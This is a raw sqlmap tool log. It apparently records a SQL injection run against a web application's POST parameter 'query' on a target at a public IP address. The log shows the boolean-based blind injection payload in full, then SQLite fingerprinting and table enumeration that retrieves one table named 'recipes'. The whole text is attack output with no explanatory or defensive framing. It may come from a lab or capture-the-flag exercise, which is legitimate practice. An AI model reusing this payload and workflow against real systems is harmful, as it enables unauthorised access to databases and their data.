 [20:44:34] [INFO] parsing HTTP request from 'req'
[20:44:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: query=a%' AND 4519=4519 AND 'zISI%'='zISI
---
[20:44:35] [INFO] testing SQLite
[20:44:35] [INFO] confirming SQLite
[20:44:35] [INFO] actively fingerprinting SQLite
[20:44:35] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:44:35] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:44:35] [INFO] fetching number of tables for database 'SQLite_masterdb'
[20:44:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:44:35] [INFO] retrieved:
[20:44:35] [WARNING] reflective value(s) found and filtering out
1
[20:44:36] [INFO] retrieved: recipes
<current>
[1 table]
+---------+
| recipes |
+---------+
[20:44:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.135.223.176'
[*] ending @ 20:44:48 /2025-01-17/